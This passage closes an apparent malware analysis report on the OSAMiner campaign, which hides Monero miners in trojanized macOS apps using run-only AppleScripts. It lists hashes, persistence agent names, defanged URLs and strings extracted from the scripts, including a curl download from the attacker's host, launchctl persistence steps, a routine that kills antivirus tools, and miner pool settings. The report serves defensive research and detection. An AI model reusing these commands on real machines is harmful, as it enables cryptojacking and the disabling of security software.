Run-only AppleScripts are surprisingly rare in the macOS malware world, but both the longevity of and the lack of attention to the macOS.OSAMiner campaign, which has likely been running for at least 5 years, shows exactly how powerful run-only AppleScripts can be for evasion and anti-analysis. In this case, we have not seen the actor use any of the more powerful features of AppleScript that we’ve discussed elsewhere [4,5], but that is an attack vector that remains wide open and which many defensive tools are not equipped to handle. In the event that other threat actors begin picking up on the utility of leveraging run-only AppleScripts, we hope this research and the tools discussed above will prove to be of use to analysts.

Hashes and IoCs

SHA1: d760c99dec3efd98e3166881d327aa2f4a8735ef

SHA256: 35a83f2467d914d113f5430cdbede54ac96a212ed2b893ee9908e6b05c12b6f6

Office4mac.app.zip (Trojanized Application bundle, 2018 version)

SHA1: 13382e8cb8edb9bfea40d2370fc97d0cbdbf61e7

SHA256: 5619d101a7e554c4771935eb5d992b1a686d4f80a2740e8a8bb05b03a0d6dc2b

Install-LOL.app.zip (Trojanized Application bundle, 2018 version)

SHA1: 93b2653a4259d9c04e5b780762dc4abc40c49d35

SHA256: df550039acad9e637c7c3ec2a629abf8b3f35faca18e58d447f490cf23f114e8

com.apple.4V.plist (AppleScript, parent script dropped by trojanized application to ~/Library/LaunchAgents/ folder)

SHA1: f2bdec618768e2deb5c3232f327fb3d6165ac84c

SHA256: 9ad23b781a22085588dd32f5c0a1d7c5d2f6585b14f1369fd1ab056cb97b0702

com.apple.FY9.plist (Persistence launch agent for com.apple.4V.plist)

SHA1: f3c9ecc8484ce602493652a923e9afdbb5b10584

SHA256: b954af3ee83e5dd5b8c45268798f1f9f4b82ecb06f0b95bf8fb985f225c2b6af

main.scpt (AppleScript, parent script contained in trojanized application, 2018 version)

SHA1: 562cb5103859e6389882088575995dc9722b781a

SHA256: f145fce4089360f1bc9f9fb7f95a8f202d5b840eac9baab9e72d8f4596772de9

k.plist (AppleScript, written to ~/Library/k.plist for evasion and anti-analysis;)

SHA1: f3d83291008736e1f8a2d52e064e2decb2c893ba

SHA256: ab4596d3f8347d447051eb4e4075e04c37ce161514b4ce3fae91010aac7ae97f

001.plist (AppleScript, earlier version of k.plist, written to the LaunchAgents folder as “com.apple.Yahoo.plist”)

SHA1: 13d65cb49538614f94b587db494b01273a73a491

SHA256: 24cd2f6c4ad6411ff4cbb329c07dc21d699a7fb394147c8adf263873548f2dfd

wodaywo.png

(AppleScript, written to ~/Library/11.png, miner config / downloader script)

SHA1: 1a662b22b04bd3f421afb22030283d8bdd91434a

SHA256: f89205a8091584e1215cf33854ad764939008004a688b7e530b085e3230effce

ondayon.png

(AppleScript, earlier version of the miner config / downloader script)

SHA1: cfb1a0cd345bb2cbd65ed1e6602140829382a9b4

SHA256: 97febb1aa15ad7b1c321f056f7164526eb698297e0fea0c23bd127498ba3e9bb

ssl4.plist (Mach-O, XMR-Stak miner, written to ~/Library/Caches/com.apple.XX/ssl4.plist, where “XX” is any two uppercase letters. Older samples write to ~/Library/Safari/).

SHA1: 0756f251bc78bfe298a59db97a2b37aa3f2d3f96

SHA256: 1ecbc4472bf90c657d4b27bcf3ca5f2ec2b43065282a8d57c9b86bdf213f77ed

ssl3.plist (earlier variant of above)

Observed Parent Script Names

com.apple.4V.plist

com.apple.UV.plist

com.apple.00.plist

Persistence Agent Labels

com.apple.FY9.plist

com.apple.HYQ.plist

com.apple.2KR.plist

Observed URLs

hxxps://www[.]emoneyspace[.]com/wodaywo

hxxp://www[.]wodaywo65465182[.]com

hxxp://wodaywo.com[:]8080

hxxp://www[.]budaybu10000[.]com:8080

Significant Parent Script Strings:

-o ~/Library/11.png ;killall Terminal ;launchctl start com.apple. /usr/sbin/system_profiler SPHardwareDataType | awk ~/Library/LaunchAgents/com.apple. launchctl stop com.apple. osascript ~/Library/11.png > /dev/null 2> /dev/null & osascript ~/Library/k.plist > /dev/null 2> /dev/null & ping -c 1 www.apple.com ping -c 1 wwww.yahoo.com rm ~/Library/11.png rm ~/Library/k.plist -=-=-= time=

Significant Evasion Script Strings:

{print $1}

/var/log/install.log

360

Activity Monitor

Avast

Avira

CleanMyMac

Installation Log

Installer

Keeper

kill -9

Lemon

MacMgr

Malware

ps ax | grep -E

Significant Miner Setup Script Strings:

"call_timeout" : 10,"retry_time" : 30,"giveup_limit" : 0,"verbose_level" : 3,"print_motd" : true,"h_print_time" : 60,"aes_override" : null,"use_slow_memory" : "warn","tls_secure_algo" : true,"daemon_mode" : false,"flush_stdout" : false,"output_file" : "","httpd_port" : 0,"http_login" : "","http_pass" : "","prefer_ipv4" : true,

"cpu_threads_conf" :[ { "low_power_mode" : false, "no_prefetch" : true, "asm" : "auto", "affine_to_cpu" : 0 }, { "low_power_mode" : false, "no_prefetch" : true, "asm" : "auto", "affine_to_cpu" : 1 }, { "low_power_mode" : false, "no_prefetch" : true, "asm" : "auto", "affine_to_cpu" : 2 },],

"cpu_threads_conf" :[ { "low_power_mode" : true, "no_prefetch" : true, "asm" : "auto", "affine_to_cpu" : 0 },],

"pool_list" :[{"pool_address" : "wodaywo.com:8888", "wallet_address" : "", "rig_id" : "", "pool_password" : "x", "use_nicehash" : true, "use_tls" : false, "tls_fingerprint" : "", "pool_weight" : 1 },],"currency" : "monero",

[ -e ] && echo true || echo false /config.txt /cpu.txt /pools.txt /ssl.zip /ssl4.plist /usr/bin/ditto -xk /usr/sbin/system_profiler SPHardwareDataType | awk &> /dev/null & exit; ~/library/Caches/com.apple. Caches/com.apple. caffeinate -d &> /dev/null & echo $! caffeinate -i &> /dev/null & echo $! caffeinate -m &> /dev/null & echo $! caffeinate -s &> /dev/null & echo $! curl -L http://wodaywo.com:8080/ssl.zip -o df -g / | grep / | grep -v grep | awk mkdir ~/library/Caches mkdir ~/library/Caches/com.apple. ores: 4 pgrep ssl4.plist system_profiler SPHardwareDataType

References

1. https://www.anquanke.com/post/id/160496

2. https://www.codetd.com/article/2819752

3. https%3A%2F%2Fwww.tr0y.wang%2F2020%2F03%2F05%2FMacOS的ssl4.plist挖矿病毒排查记录%2F

4. https://www.sentinelone.com/blog/macos-red-team-calling-apple-apis-without-building-binaries/

5. https://www.sentinelone.com/blog/how-offensive-actors-use-applescript-for-attacking-macos/

Resources

https://github.com/SentineLabs/aevt_decompile

https://github.com/Jinmo/applescript-disassembler

https://applescriptlibrary.wordpress.com/